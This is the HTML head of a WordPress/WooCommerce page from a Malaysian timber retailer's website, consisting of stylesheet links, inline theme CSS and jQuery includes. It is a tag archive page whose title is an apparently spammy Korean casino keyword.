

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/tag/first-%EB%B0%94%EC%B9%B4%EB%9D%BC%EB%9D%BC%EC%8A%A4%EB%B2%A0%EA%B0%80%EC%8A%A4-%EC%B9%B4%EC%A7%80%EB%85%B8-%EB%A3%B0%EB%A0%9B/
body_size: 16317
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>first 바카라라스베가스 카지노 룰렛 &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; first 바카라라스베가스 카지노 룰렛 Tag Feed" href="https://asiatimber.com.my/tag/first-%eb%b0%94%ec%b9%b4%eb%9d%bc%eb%9d%bc%ec%8a%a4%eb%b2%a0%ea%b0%80%ec%8a%a4-%ec%b9%b4%ec%a7%80%eb%85%b8-%eb%a3%b0%eb%a0%9b/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"2648f6f211"}};
/* ]]> */
</script>
